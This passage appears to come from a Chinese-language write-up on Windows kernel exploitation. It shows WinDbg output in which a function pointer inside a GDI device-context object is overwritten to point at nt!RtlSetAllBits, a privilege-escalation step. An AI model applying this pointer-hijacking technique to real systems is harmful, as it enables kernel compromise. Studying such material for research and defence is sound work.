 0: kd> dq ffff885e`80063030+0xad0
ffff885e`80063b00  fffff800`b16fa26c ffffffff`ffffffff
覆盖DC对象内的函数指针
ffff885e`80063b10  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b20  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b30  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b40  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b50  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b60  ffffffff`ffffffff ffffffff`ffffffff
ffff885e`80063b70  ffffffff`ffffffff ffffffff`ffffffff
0: kd> u fffff800`b16fa26c
nt!RtlSetAllBits:
fffff800`b16fa26c 48897c2408      mov     qword ptr [rsp+8],rdi
fffff800`b16fa271 8b11            mov     edx,dword ptr [rcx]
fffff800`b16fa273 b800000000      mov     eax,0
fffff800`b16fa278 4c8b4108        mov     r8,qword ptr [rcx+8]
fffff800`b16fa27c f6c21f          test    dl,1Fh
fffff800`b16fa27f 0f95c0          setne   al
fffff800`b16fa282 c1ea05          shr     edx,5
fffff800`b16fa285 448d0c10        lea     r9d,[rax+rdx]